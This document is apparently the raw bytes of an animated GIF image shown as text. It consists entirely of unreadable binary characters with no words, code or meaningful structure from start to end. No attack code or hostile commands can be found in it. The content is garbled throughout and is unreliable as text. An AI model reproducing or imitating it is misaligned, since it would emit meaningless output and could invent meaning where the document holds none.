�@�@�@�@�)�`�`�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@��`�@�`�`�`֠)���������`�@�`�O� .	P�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`����`�� ɀ
��
ɀ
��
�@�@�@�@�@�@ �@�
p t� @�
p t� @�
p t� @�
p t� @�
p t� @�
p t� @�
p t�� @�
p t� @�t�  � ɐ��ɀ�ɐ�@�@�@�@�@�`�`�`�`�`�`ְְְְְְְְְ۰۰۰۰۰�P۰�P۰���ɐ?��ݐ?�������������������������@�@�@�@�@�@�@�@�@�`�`�`�`�`�`ְ�`ְ�`ְ۰۰۰۰۰۰۰۰۰۰����?ɀɐ�p��������������
����
����
����
���@�@�@�@�@�@�`�@�`�`�`�`ְְ�
ְְְ۰۰۰۰۰۰�P۰�P۰۰ɐɰɐ��ɐɀ
ɀ
ɀ
ɀ
ɀ
��
��
��
��
��
�`��
����
�
�` !�
  ,       � %)H�`AG�"�@��U(� �ĉ-��cł 0AǍ"I)���*-�,�Q`ʕ2x������?]�|	 (НE0�4�ϧ-�
Hpj�*M�>Ŗ�#��Ȳ&��J����
�)ʬȞnSf�;5nR��. !�
 
 ,    b a  � �	�捠����; ���]#:|�K�ŋ3j�ȱ�G��F!'�(S2�Ȳ�˗
������8'��ɳ'Lm���UR�'�*%V�ɴ�F������ H�
��u�ӯ_Cj��ٳ?�J���[��=57Qݺ���u	T� ��bI���t	 ��X����m��Y`i�<d�� gƉ�A�h�S�@!3��n�ω����h�l��AJ�n�Ϊ<;�M\[ �X�T����'~�<V�±���7���+$�`����܁O� V�왇-\�]d�i������� ���N6��着����;	�܄�%B��9��(����of��|
ו��I"ik��Wl!�!b��8eҼ#[�W��,`�%[Yb� y�i�e��(9�{�U ��d`���]������%dD*V�3�I�iz׎��a\pVZ��{y�fgx���u�٧^e�Y^��f�u&�g[3&b����U�b�Vj)��i�(�uV�馌J:*��&y�YzZY�`E��)��rZ +��jk����k�����Wz�=��V��2K���B+���Vk���f����v�����+��j��r���s�������n �4�S!�$y묣O���o�L������p�˓M,����I��������,r��18���q��,�>�p�q�3s��0��1��P�IK�$ 	��ԣNGE�"O=��K�$���P��:Sg��>�$��G��Wp�E�/G�P���E3����Ms��m�ʣ��e����F���N�÷��p��*���,�S8`�m��L�r8Fl��� >X�wK7���o��:��7/�$��F���ߚ�ޒ�`�.�K� ���q�{�����5x����CN��ջ3��g4���@F��沣o|S����˯�̛_�F� 35 ���>���qD{3�:�7�u�_G8@^��k�2 �>�i��F�>�;�u��T��R;������R ��a;�B��.n��a�s�B"��"C yQ
U`d ���5�D_���{�� ������;�HEn�b �a׸į ���?9~�J ��Ad�q��0�O4�%�P�k#� )ȋp��K|!-�?.Q�_ٝ<��E�a����]GpH� �����E�s�^���g��-�x�!.�y%!y�K^� ���5���b��,%��1%��"�G��3{!�Bd��8�+�)ʵ�ĕM�F�!N�m�����9���I^d	��9��M��"��e���8����\�����\$ YE+z��t~D��|_91��bD�"��EйN����E0��<�U���hGԱM����HC5j��~��|E��xꂡ ť?[�B}����fFЉTp��\'Cu��`z�$� j/�U�]Dv\�FOV�qC�ܪZy�1_�5fE+H��ʳ�O���,Zrap5���`K�����5�0`/�l�/���_K��Z���ȇ.� ��. �hb�Қ�����jS�ZԶֵ��J+<���  !�
 
 ,    0 L  � H� 'f��)\(�a�V�D����Ċ3DȌYÏ�5�x��)��4j�eH�IʔTQ�ʌ]�	q�̛W	���UF	5:1�D�M�bJ��ի�!E�Z5c^�z�%̀ٳh��j��w�����n.���@{�@_�\�K�[v��%^����DjHV��Y��A��f�q��&�vjY�����f�י�;����-5���X�e�����Kc͝�x�l�I�� �h˴�g�;\8ݝ�v��/Vl�Ã�g�\�=c~���~՞���{�۝�/ ��E]-o�<��u������V����:�$�\��6W%�`=��2�p�Î��lG�=���
2�(�t�V�R�=���D14�N]�E�Uֳ�R$Y�&������?����(�8�@+1h��?WwR��:��*͸C�T"��	Y�� ��>���)� �`�C`wj݉��)ϣn����9Yh��'���"�>|��h�J�)A�b��b؎4��p*�z�N���I
��ͪ)���y�>��ë��g��𩦝����h���J[k��6kh��!�i�|��
�Ι����Ƙ��Ƃ;�D�&�i���)��Q�{����;{��W ���(��[T��)0�Ր��}�e��Z�
�d;��[l1Z"4���f��^�� ��\�2���c/ۗ������嬰=��\��
��Wi1��0�T�<�_X�����܈9["d%�7Q��>��s��,�YdMdS��@�T�m�Iw�g���f��,?+��܀P���8�}#��0��4/_�n9isϒ�ܗ�B�砇���e�>PI9�:�%�;M��:M�Ϟ;����k�D�o�
���
�|@ !�
  ,    b d  � %H�����5S�Oܾ~��{�J���¸+c�� %CH��ɓ(�}b��K��������(s��i�eˈ.c��x�&Q��x*]Jr�?]B��ʨբ![1��U1G�Z}���/�e9�j��Ǯp�L��mHWr�F��ӌ�<���"�@�լz#l׎^5z����^8z��{�@���DH^m�]<Q;�F��"z���ލ�t��W�ce������`Zަ�n@@c���k��,\���vC��Q@���1���;=j���zIe`��fz�}T݀�%��^����q���s��g�Hƕ+�,h\��C���iU���d#��tUCHg܈qm�=�h��x ��"�p��2�8��4��ct����<� �s6>w���)�U;$���)SBg%S���v�u��L�C�q�ic��=��R��s�q�`�%��I'2l��Ovo�i��<飧qư��(�(����T��}7fo-V��>�@��G��)J����d�wߩ&��Z��ri�'���~�.hd5���j6�����"�O;.Kj��j��>K 	�J��<�P͝����A���
{��(��j��SO=h�n��k ��
T.?��I��H�(��H�m�?	:��4�@�����&��:�O6�ć�������>򰒍��*|(��֣?3�T���l�μ�bp��p2�5��3����\c��\϶��(��: �X�N��سu55�i@�SK��d�8σ��"昦U�"ʬ�����3FB�^��4Ǡd��e[o}0ƣ�-P � �$��ȁ1hKΓ8	 S�ȖKsJ����o��$���
2������y���̼R� Ǖ���
ꞓ�o2&�`��,��X �'i|O	�{)�@2�(�R�+6Ih ����I)
�,/�cMr���d�>��;q����Ve�}�n}���+@�@��'i�A�)�Q���{�ˠ���D0����7�2H��}�Ä�F��@Kw� �)`�=�͂-�^D8Bn�c �bC�Ө�mד�7�!��"9�D�xc�=L�T8=�aŋ�A��AFo|BUd��xE��#:�F�F%zCl��Lf� I�я���������!f"H	h�kd�!���D�d���&)��,2m���QDI�Q����<ejȃ\�gD$j&9t��̥.w��^����H���	�hR&��L�3e΄� �4��K`�Դ%0|��nrӛ��f.��r���D'.��n�B�y�7��G���(�AБ�~�� ���In��~�%��EA��[d��rGm(S�^�FUQ�	 AG7��� Ú'��H���s�t���FV1m|Ù��>9�A��$�BO��t��)5C_A�k���ܨ*&���~��]��7����� +EG+ �d|D��'-9�ϒ�+E}�Iַ
��i hxը3�U�v���Ks�^s��b��_HB��ZwzY���� �9r�M�t� �mh=��MVz���6���
!���7�A[����At��s�8^3yѭ%�Ulo}���r�r�u�z����xf'���&v$�&J&{��v����{Q��*��G"2KO.W�ȭ]	T�$��$�b<��2��ne�}%�L�7��=z��؃����pbۋ�� .�7Ƒ�d*����*���pcĨU0q�`�|V����_���~��$��9�����%n2�l�#���/P^k���Ɉˏ�ek���F���a�(v���(x�ۋj�Q�ˇ�|M<3� V�1���`���6� �b"S�_��ᒌsPY���3]h�Dz�%��͡��b���*���K����emZZѸ��A��\����l��*	mĹ�|&I��ގC�d.G��\h{��^6�5Z��&�.��6��<W����0����tw�~f6�ý����ww��mk�{�ͮ���M�gK� ��v�	م��������bX@����!>i��������qSy�t�-H�ͱrv�\��.5�Ye
�	�79�=�����fyA|tk����@����i*��H�җ~n B�w��I��n�`�D��o��c��F�ٵ������i����N�����f׶�[IsI(��x*`����O���x�[��K�b�[�� �"����{����G/�ғ~����A�ɉF.%���b���  !�
  ,    Q d  � )H����|Ű�CH�^mb(�%3�@ � C������W�^͚�a��0;�T5��M�'���e��1;��a��({��鱩P�P�b��UՉXA��
�"P�OEkP�(��ZN�)��W�d�>xP Ab�tA�
��&���
�@��c�M#4MZ����Re���˗�"���"Z�2��+,A�Da\���돛�*�e�vm	$(��V� [6�ٵI�z YU�L64�N}zSŉ�V�<9�W�D��@��)�͟W����Eӎ#��|V��`[�� Q{��,B=����rwi�e���]��$���h�]���kveaM�x�l����0?a�nJ5�8��TSmw���z $�c�"�#=ǈP��$lP����� 9 O8�ߑ8Z�c��A	�%�(3�l"��>�dy%x	R5�G�b��F*����e8d�7��ӠXGk����R�4/��ٞ��՝>�8��	�@5�A����`��� �	P (�T�#(V��k�1h^]�~) ��E
�j�^�^� �I8�cp�>��~ȆT@���
��8�yՊ� 5c��㩩�nH ��qjvkіѮ�l��z�F�>f�T\�h��oB�f�H6�r� +�=�Z����e��aL6�г&�^�1B҄
�M{����>�1�@��4w��G8���հ찖>MP-�Tܠϧd�tS��C�!�_e��(u�C�p�E2��A���4v9��1�t�^s��=I&@�=��w��-���N�(������1s�]d���f��t�L��������e ח�g2��h�y�7�:A=��_�Մ[f���:������n|��n,�`/G�������^ C�H)� �=2�x_�k��z��@+(@�J6����hP���/�n,�r=e�`�����a���H`�XȂ��� 
W��.���� K�l]/b�^R�B܅�P+��C�r��G�^��	�	X �A	d$ �̝���>��{�؄c�#J��aؾ�u��0-��,0
��)L $h���� ����D�Y�"��%��-�yF��0b�G�a��Ѐ�Ȇedk���Yo|�Sa�>0�}̢��8�~�?����`F!�A�n�����3<�+V��k��7H��Rn���|�.a�Q�K��ĥ0K��VS����7�ٍo�#(�8T�~�jyC����7�]�����I�rZ����8���O$��':zP���܍��Y� |�s��F;s�o~S�p���s.� m��7ֹ�$@=:��w����g�)��h�Z ]�6���C�p��F:N^�k����5$ል~���;�a���t]9M�6]�Rp��xiR׿�1�k��ШV��QnD�5@ϝ&��H̪9��E3��s���z(��uV�2��8W��Wq,4�a�ZX�g��^�Y��O�����R��k]�*	N�C�[=�*v�O�F��E*Z���P�8�YUHu����e/��s���jH�wVkP���0�*T���ii��9(ˉ��v��H�!�#�V�b�q��F��=�]�q2������9>q[Ut6�+� �r���H�6�q�mܖ���C;��.��nj�;�1��(�r��	�z#��}�"%�ar�4����Fk���+���<�(M��0p*`��w�9�Z�a��jJ��bL�Ol��8�̺�ÿ�����l�Xβ����.{��`�2��1 ,��=���l�%��o^$��\�:�Vr&3�a�>SY�`d@  !�
  ,   ` d  � )H����*<X�U�R�f�rk����dɲ$  �Cr��$��(S�L�"DWcj�U��M�6� j�ϟ*!5,%q�0�/�ju 熛#G J�jA�-]��+��`����jɪ٪��>%�E�;�F�i��ٻ+!A��C�e�Ź���u�қ��_�03��J�&aĘ� +g�̠B06�42ӥ�$��u��	B˦���ڸm�x�!Q穲AN���iA�^�����3g�N�p����|g�������L��Ƌ����N��1�R�JUM�@L��`�d��9��\t�w�&���@&(���1	\$
{N�ڀ� �h�ه�q��"�H&%d�
��tPK�+�`aX�0ck%-��HB@�F����^sa�xV+	D��1���S�f#a7���ULf<_~�#��L�\��x�fC�g�L3�h�Ӈ8��$kȱ		�I)oM��4� ���螖~�D��x�b� M<�O�t�QTh�J@�@� ���\*L��R�#���R����Tͤ	�b�.��A	�xZ��� �檫1լz�.�$�H<�P�)�x&����V3Z����$�Σn,ʕ����-�F����o4X�-H��[��
I���;�h�����[��#'��Bb������}�R �
Y����R-(ѼS<"#r�$+$'��K����I{7�\��cr5HC(L) ��[\L�AF_\oƄ�G]�N<uA�T-g�B��ba����&q���=6��z�+i�"Yp����H�k�0�󟣝�M�1�׋s5u���Zҩ�S�82��x�:�S����@$8 �4�s-uOJH��n��S@�#��� ��"3�@G�f�r����|�;��Me9�&r�d�{�#�z�jӊ����8=�d���$��4�?E��q���<ʤ���!��<���Q�<������1�?E<@�H��-��~�{�2�@e�/}0�1D�c�&�M9֍X�;
< �T��8���..��R3�r��� ��!
��D��� ��p�Ç|�8�Bu��Grh�����`�^����!��P(>f -� Q2���:�2���2��RDm���"ӱ����e�Ƒ�!3!VT�'�d8l�(F��$����$�	L�('B�/D��E��@�1�D M����:�{�q:V�Bq 2�0�P��X!,�F�n/� 0��jL.�X��>��f=3���v@A�$�	@5�?��x2�c�@�Tv�Z��`&� nnM��K�
)�hjg+r���	"�s��KD�a����8+X�PU����q�`��"�Ӏ+��>��n4�< Igڔı*��f�����@jf1TP����� ���C�b�+D7�JUXtêX�,h�Ӯ���T�ڍdhf��6��U�:5�8�X�zպ��m��L1A2o,�&�å`Eյ����,7U� �T���:֡��Rֲ��lf/������lX���b���E-g�!�l��)�������NV��mn-���r�� h�
�,4���-f����2׹ܰls�������>�f$ ��G=�1���խ/�1^p����2P*��	�]�xS�}���%Hg�W��"���x�,� �P�;��^}���hMx>;��B �o=��ڃP6	�A���lLV���@h�	��6��;2��v�䵊zR]}�!�H�m�;ℜb�� �N��,d�]�Yx!c��X�)H! Y3��%�J���]�2�U��b��zy��p� �:p�eBs����%��l����R�o���,��\��Jm��v�Г��#b� x��f��<�!N��'�x/8�'���8�s�UB]��A�~Y�c
h���F�o��_�׽[�{����4���_�P�qG�	�i 0��h�,���#ƸUG4�Y�_��]h��)D��w����>����������1�vo{���g$0ap'˲�r �	ċ ����Mh�>�ή�X �Q
vߢ�/?�;�I��"��7���k�"�?�9�"���/�E)zJ�@��A�r�}�Hc<�������u[�R/t�.p�Wb!��Թ���A7ҹ_P���m��u��S� s�{����C�_�@�����º}/����g\�\��@���'��c�6B�1����V�؃��6�����~�;m]�8H1�n�|�//�|����ற-q�^?�����݁	�Ӟ�G,�,|�堏��g=��"��� ��5Lv�ߜ� ���rN��b�����Io��} �|�@lq%� ��|
�3�50��qx�&� ~^�|l
�|Ő�Ё
�|&ې �Ё?�m�5��f�P� z��7|����s·�'���	�
�
��"X�uhk"�q(p��}���9�
�X(�H%Hj��[�[� A�2\le���4Ht@xt:hIh��x͗)H�p����[\�h�q ��U*ցTH��8(؈ 8�C'�H�	�~A� [� �����c� �TL���@���cf��8�7���̥�8���|�l�ЋH�)�p�p�� [�@�H،Hh���h����x�ؘ�ڸ���*�Չ�@����0 �̈�K7��h����������HDh�Ș����WXS�T(�7�	��'��) �p�������֠ Ku�)	������ ���ؑ�@�&yy:!���H�'y�l%	v: !�
  ,   R d  � H����*<�JV�V�
[� V,W�(X4a ��� C�\�#U(�e�������I3�CbO��hQC�=�Jt�Ç9u[�rD��B�J�)�!��(+f��(&̩`A;�P�R����`՜	03���Bm��h��=��4�����ր,L�"d
�	(^�BD@�kޯ��BH�*o�L2�k,ć͇6  34Xc�3�N�A!@�J@ �b�E3	N m��LǦIK`lڇ��9+F.��o�@���%Bw�Ή�{�ʽ&�����&>�	�@�6�}��WY����C_&�`_-�i�� �S&��GM&" ��a�e��^��	+���H\%�b`�ĳ�hx!@@�m"H�Ѣ�f	Lv!��,��z*Vۍ
�����H�4V�������A�dB���e��ĕ�s	(�{X�֖A`az�U=BOW�E��l�5���P�����YܢY�YP4�г�#���P�vI'�yV��W�i��	��*�J	=�窧���**6�6�/��M	٤�h�{ �@�����t6]�$����a$K�=�:�/����衸qY�@i�`O��]9�N��zʰá�;� �&�G#��	0�Y+���N4/�\3~��3�3�S��M=
�ñ<�x'���	\���Kq���%<��3ĦuFq^����+�<�@ -t��҆�^�
1<�,V���ZGU����R
2[#�זb$J04�ՠɪ�֮�Y�0�>_�E���O�@k������Uz�.�J; �D����;���g�n�S���V��b��i��,\.����~v;�~L^"�%d�� ��"Ӯw%]Y�7`�K�4^u�w.�����0�~��|)��^!�& �ʢ�/�r ���o>��K���l}4ԲH��PC?5]y� �������:P�����:c���}T��*כ��l{�����x�}� ����#)���u1�	0:*���QP�j��
�q1zL �(���Hh��AeZu����i�p��A'��B\�:�Z��&�# ���0��2�MRC����pPn������f�Owܟ���D7R��(�S�X�!�F�r����Qb��F<e�J�8"��"���C%����<$y'E����b"���lb����t���6p�İ��E7�#�Db�0|�*ca"���x|����66,Z�d�U/�x�B�j�;ځK�B\����Lf*E'�#=K�S\��$���/L�&��w����,
�Q�bǋ��Za��c��,2
�D�Mo���Y���Y0ce�JQf��/�THuHSkuC�8](KYډ�͔�4ư`��5��`(&`�ԟv�o�ʩJ���J�bMu*PO��a1��RݬFV�k�X�ZӺV��U��ț\ә7k�խ� �>��׽�Us=�`G�a���P+/���:�����F`-dP��XG^Y
PH � �"@q�	H$�����*ڀj�C{]���UI<��!p7�!���Ŵy3�m���v�A�m� u�B/��d  P�B� .juWQ׺c5�@lq1�Y��%��h4[��`vz=�p���f�e,8���B�ثb�����$�/%��W^8����J��1����:��|��t�J�]6�	P0��q^p(�/�(:,w�7yu���^��N6�G��XC�e�+�7����%���DJa���S���)ܱ^�%�2V��NQ\p�%��R0�_x��[z�rp!�kK�-q�H��1ML\�[`�1���ӠQ�ap���qJ�lV���f��<��xjMD^}Q_�c]�b�)�.
#�\�(.7�ыb��1c{e�4�-�5��k�^��9�G�%b�f/[��Z�:x�bW�K.��Ͳ�{[��ꅸ�M�r����N���ns�{�ꎷ*�a��FM�RK�ogk-k��� ��Npk����<��.%�ֿ'N��{	���3���O����ހ�7��O��� !�
  ,   ` d  � 1H����*\Ȱ��X�09�H��E�#Di�ȱ�Ǆ3J�H��EQ7�\�aJ��Zʔ�R���8M�*��Ȝ@/(  ���7�*��D4R.��0@�!�UI�k�h	�����hY^���V-x	pUK�Lx�2���ױN� �@R�K�rX����/�W�C4J�]d4�d��:����"d	�:8�'<E���^a���q���X��	h�[f&�h���:c��Y�+,�~SC�ru���e���lZ<�O ��w�w�U�Fl4z�����=���N8pE3 w�G�P6NaaX6GTr�<�Uc ;Մ%am�`�=HI���c<��V��!�L�Q���"QѰ�j&��#EٽO�N)�Z���ڍG.dI�(	���<��;�]�@�Y��d�^a��$b#���U����b@X}&�t&T Dq%�Z�	(꧍�z�0�h�@��\�*@$�FJZP,ø��+� �*�Ҙ*M,D�Rc�s�JP,�`rʔ0fأE�:����(rB`̮�&���D*�\�J�\��e��FK@��fRB�$`!����~����F2nj��V����nX | �4�" .�+)5� i;�@4gP���*��S�%�"�6�����I1\���4�q0�U0��Y���QS@D�k2�"�>�3�d��A-�<�	j�,bY0�,� ��5�t"GY?C������\����
WIZ�=����dBBa��,����I�4��Oٛ���"�m0�8��^��T^����M��ш�x�}��a�,~8�q%G�"��4���B��OCO懆u=Zz��p"@'=�o��?cBaڰ{���*�~�ϡ�`8�<<��WC���"����	A�q!����Q�'<�7h�^��}�t����B΃͎�$�:?5OP� ��@�	M���j����t�����f�]w�E��[(L�P(���+��T,��v���6�������I�b�����"��w��a"2A��iЉNl���2c��"[�����\����YM�L�@Eרfxc�؄7?Yb�Ĭ�صV�	� $ �o�pdE!��G62�{�\�`�	J�bo<d79�Gz��*Rv��X�&5��OB� ,JIHN����&=��1��ILP��L�#��L)~�"�0�/t�tX��̦6���nr���8��o�".�h�?QMl���'0�	���b���/����}���̦>}AЂ�"N ���.��� ��9c��լfBБQtU8n�ђ��� GJS�����0�D�A�u��0LH����T:�qn AE�"�k�P%�A	J��`"&�P� ^$A��Ud	�hIC��V"!���B��r�(�3��UP�P��+"	G ���*C���v�uEGb��.�5.Y�T��q�����#H4;�ц$�#��kG���˺�g~M�i��5 V���~�q,G,Ot���p%0!
d8 TP�ZV�5�TB��q��I�<�i:�1�n��Os�/��^u���]W�+~���'������nG�W�H��)�q��ppc:�l���	$� �0��� 
��5.b�+Y�µ!�08j� 	�w�0�l��E/�}	��9α
UD��1r���q$d�ٮr���!;���0�,��
E!����!�C
�
����1[���!���;b�������X�_����c��9p�Bol��Bޱ�?�b������+�:��@K8}�q�_>�5���3��� ˓ܑg ���3~mQ�c����{��91�r�����9�QY&Oz���/��P)�ʏ��A}�s�C�^�9v��j�#%y�;R�dnT���|t��|b�����a�S����wl�D�cͩ)�z�}x��Ɩ0����y�{��@n1`�l#�뾆I�q5_H�޴��Q]�����Ʀ�nM�C	�H�@ZQ�i����]H�2mn��B��E��A]�u �*�U�[�#/w�9>q�p���`w�ѭ�s,���h��qhbꪜ�Ze�W!^�t96�l� �5G�]n� �T7�5�}�����k#�(�����w�k�]��p�w�Vm����:ɣ~�g�=%��yp<7 ?����r�c� �X{��Qs<]�y�6.o��K!�w|9��c6wGJ�|s"�\M(��?�	�{�1�����FH�x*wr��㈹/�~��g����'"���7T��/'�_�kpq%{�'wO'V!A�0��g~巀؀h(�(�w�x���yQ'A?�O�  rx�(��*��� n�悻��'�v�`��pa�$	
�J>؃@ȃ?(�A���LEH�Jh�7��`O�R8�T(�L�J<����F&��U��0tuV�Uv�w��b(��@�A�H2��� !�
  ,2  2 O  � )H����,���ÇD�H��@-jl�	�ƏxI2��`J�TU XF�# H��Fx8�zi��w������!%��6�,
�@�`2ie���HD���X`;���u � 	Ҳ<U6��X� \��� �LxE����&ۺ?\��R�	^�VS�Da�2�C`�%��*w���͝w!�hx�>�/c��f2�@-�!8� ��E�d����C׮=WD�Z�m#��:Zlj�A�����"+���-J����V���?����� ]��S<�$0�c�V�^cF��ciQUc�d��� � S�0f�"� �L8V�ZL�S��'H6���n|�Sh4����xW4�lL��3<>
9��J���6��NR�]����`$v0��Q9A(#N6�d�+�;���;H��[}y�M������;��N�S
 �JL&�R�T��x�U� �	S�]�F�0�3�u��$���&��
`�2
&��"I"�.��L�j
��2�
3����,|"���Zҫ�В�I!�n"(�0�����Ӏ8���+��*�&�h���4�����
����TȽ�f�/3�����{ո�[�7����������A��K�+�O,	:w��� ��'�.������/�p�2��%�'�$��������;sL:����y�
YƾBD	%�PÊ::�I	5�ps:�$�����Z��;�h�`4���Tk=�� -�3|iI�:������b���%��8�,�;ݬ��Z��	E�,� #,�57�c*8��j��a��kE���68��N�iQ9ܶ�*8'��T��p�50߸�7d4'� ́�>�q���{sѬ���[�~�r�� %{�#=:�G إ v�boC���<���W�2�[���R������!�q��S��?������7�a��$�/�cEH� B��t�ߖf���{Q�9�q��}��`!��8]�-yߠ��������0���$w��/X�Bޭp��@Kl �)` �=8? Zc B��#�<�YD�F9���Cy5,a��g��氆��	��'#�P�u���P#�
��_����tK�M�иas��ph�7���n 4{������C���,��n "�ۀc���@����&0��_��L�2��ć�ЄfNH��U�i�S 6o�,*z)�6�)�m$��H�9���Ƒ�v���(2�z֓���5Ƒ$���V�@�� JH�Գ��Tg2̙D�3���(�����  !�
  , / ` 5  � H����*\Ȱ!AI#J�H1���3jd(I�Ə 5Jr��Ɇ
.�\��A��H��	R�Z�ܩ1�MU�x
�8��G2�*]��MGA�J=H�ӣ��j-�էönm����Ob�v]�Ө�K�+���Qh���*Qߘ�5�+��(q�VL�g�Y� K�<��LɏO�g�e�ț>�f֙%�ϏO�>�mA  ��-�v�۶s��]����������ș��d���X��[�o:u�էg�����๋��N��xy�b��M9���2��O����
Z�?}�v����:��7�-� 7�1� ��(�z�lr�q�D$��SO~�ȋ<�4/�c"�$.��>��8�3�>�<�����'P*����2�H��1*4��)fԟ>�P�I4���l�M*�P P2d3�<'�(#/Md_C+��Q=��C�@���"�(��&��g�x"C���:�F�/��ӣ@>�O0x�M_�th҉fCmbԨ�-��:�8 Pz���>p�@G4 �:lB�kCKn�:�.�N�1��@��Í���BRG��	���)�P�f됂�h'��`{�:�\Б$�<�˳�/�%J�@�B{���DM�/	tc��v������iⓦB��O����0�3�*��>Ь;8�d�]�I�	2��+��$�Ͳ����8w,а;�c!�'Π`� 9R�·0ܴ�:��Ь���Ӽ`ݴ�7���f�t}�$��]0��|��A��-w֪�zK%�)p����v+�[L��ݵӐn4�-i���Nw���H�N�2[�~�<�׼D<Q�{�W�^����S�@�L�,7����~%l��^���C��o��:�@ �(��tӲ��
l����-�<�{H��Ҷ~bG>|A�{��Mܴ'd�e�*�X���d�~��L{Լ��`A� ��ǩu�J��E�X5�4P!�SQ�	�n��+7\G�Q�+{� ����l�z��5���^�[U�z�*�eR #H��V^�/��Q+�z�A&�{�C�����%q �0�@2XDpD� }+�'��%b ���VD�)D�LD�:x��I�]Z<H�7�L��8P/^!B�P '����).0j���B���{��c�r��Dނ���	P=�0��E>Dɦ�k����EI����{���|��|�򕄬%�|DOzv�' �Q��L�2���f:���E�n�Dp�/0�6�(]���8��9KT�/@�A8���n6�|�<�IOx�Ӟ��g>��M���P�&Z��$����A
�T�bA��dX��HFF7�Q�V�^��0Q�X��(E*��[a�!�� !�
  ,R H    � 	H���M��P��Tz��0"�BڴY`S*��`���F�DaJ��"�u�2�W)U]��j@�my��e'M�����T�P�b�n��%듡��&����B�F�ڋ���X��Zl�0L��$5*�T�Pͺ���`p�%ض�-����;X�T��lJ��r2�����xe��6�6%�@˕+oΗOWi�(7J���S���,ٷ޾{L���d��uCN�y7��gǕ�!��Q�Be(  !�
  , / ` 5  � 3H����*\Ȱ!AK#J�H1b��3jd �Ə 5&��ɆO�\)��H�,c�G�̛�L���Dc��I�!�C�*5��P �J(A'� �Nm4�V���&���+�	Ӿ`��ڵ�ʶ���@ܻ��ŉ �ݾ���)	�a��W~��pcĉO��P��Ɏ1k��y��Πႆ<�[�_�ҡ[ͺ��װc˞M�����D��]�S�O�[�G�80���:��/nПG��ܵs_سkg��5������2�Sҫ�Z�ZuBt���~�-��y5�� }t��bUSy���76��6읃Nr
���9� ��6�|9W�L�� ���ۨ�~�WIB�����`X�jW% �x�&�$�<��72��7nt��h��+h�d�$b�@��_C6fD#�!rP7�A5x���'1���p~�`CIn��9r��8uKxk ��%��6�,�`:�0�MO�4*�C�D�xO鈦$�Uɉ@�Xr����I�G1ƈ�����A�5�I�e:舸p9��C6��
���/ÞZ�/�6��@��7�9�)�㭢ʏ��c�q���s�zP��~{�� ���H(��X�#3��+g����2i��sP����X�*��9�
�7�z+��ފ�������x�[�7�B eR�J%�g  ���kj�q�A|0��d�ՙ#:<"�G%	'�S���nt�5W,c�G��Q�h����9�f�9��l�9ɀ4�AftN�]s�6���i��|c�ҫ� �%��u� y���dC]���-�9$N��K\����4 �5	l���{���9+s����f�+ʔ0��m�6	�2P+��{����B�A�_P�o9�kE��6���A�tn��f�P�
�m�8��]N�1��HGQ�J91o��&i���[�9�t��#[�2`<�9�][ߔT���9BI�6�g��)m!4`�,8��|��5��0��Dڰ9�a���� ٣�X����V3 +��
�CL)�םG��Gz��#*x?��
!X��ȁ?k�#`� _�Q��mъ�A"2�?_g�UGǸ�
M�bb����Fr����AE=���{�# �(�B��#�"�HNP�7�hH�P���̤&7��N��]%���	�Ds�@��0�R���+eI�Yڲ����-`�^vfBed*�)��`�07Ҁ\�a:a�3��̏s,��f1� !�
  ,2  2 O  � )H��������Ç3 �H��@ ,jtX �ƏxIR�%�K�)R%H�-]j�@�cL���L�gE�j&ؐ�'�S`5��(ˡE�*<�$՞RCB�z3kA�l�j�@P�a	@%��)J�K�
����ٵr3�M�@(K���E�v,[ f1�����4�6O�=��+����զ�̛�J��x2O�&8]4��FE�Vk��UR�f���]
FK�i�8q��1}�;m�<����Ƴ�K��j�>'��^-�jMj	��)�8����C�
Sx��}S���x�;]��q�z����*�EP���;���L,�6`M�DC!��`�Y�w�*ǵ�~�R<C��Ԇ�����$��("*�J8�M��Ho,QE�V���J��4 N%]Fp�X�$F��"�,_N摉4Y^��iiI�0��nR��,hZR�[��&�l¹HeZ��Z∛�l���|�I�v��q"�f��n��O�	'���(3��cꩨ��ꓬ���Ĥ���/C}�ͨ�ު(f1��zf���z���0����&����FD�!�Vk&5��8���j�*�kEܡ5��(����PBM�� ��7:n�M*�lrd�K:�@��;����+	$ꍽd��Y��
T���9����7�xS��[�8��/��N7	4�0E%Cuو}]U��T���:�|��/����:	U,�pC�����9S{���-��j5��[S�m�C�N�h�D�8��Y�Ф�=���P��Í�R��sNE��-3�r��WR	8�mC!C0�h�M�7�T�q+]��C��Р�M��['Bx�#8�P|v�C��t�Íy�EI����ڠS�M��xzᕸc+'��8~Gx�c>�'�ޢt�9ր�C�^<ר�b�9�Ǖ���mNE�)P�Moc�M��������6��n r[�9���me�@���7����rq�F9���me`��F `>���p�0�5�WpDc+�p�
�琘M�~�J��ԧ�Z���(�@�mp~)D_��+.� L�5VX�c�Җ;�a�*V�~PL����	Z���@7|qĊ��p��Hsر�w��9�hG�XC��,�6�H�B��C��"Hʑ�|�$�#�FN2P�
T2��nl� �'�h�FR����@2VyT$Õ�|�,IYJ3er ���.Q��F�	 !�
  ,   ` d  � )H����*\Ȱ�@ ,9�H��E�-�ȱ�Ǆ"F�H��E�#M�\�0�ƌ,c��r�̛%$��ώ:w��I�"�:a]�0��E2�zT5SR�J�%V _�rez4QY�b��Z�iZ�>�z0�U ܢ�D~-+�.�s	 F+կϳ{��5lr�U��	/fL���Q_ڤ���Wȃ3�rb��E�6��s�ǒO�&���mؙ������ǀ����)��3�d�����-���NQ�@��yg�ۧ�?���Вu�h�_O�i �IC�/�{��z�98pc��~��n��U<B�J�	���b����$�-eԇb��y&��iˊ�d7�y�"��	�ʈ0>t�P<�A� D8�]蕕ɒ"�@K&���U]����XfY����bD>�X.��,%��L��{�[M&� `ɍ0�(& l%�`4 t�	(���瞻�(�|b� �£�"\vɡ���g (f��钙�w
��\��"!p�P(���"Ԅ�`���Qt@)���=Լ�(�����kD�Ig^J���@��N�����5V���"���4K�B%�J�(���)lqV�	-�D���<@͓�W�^���C͸
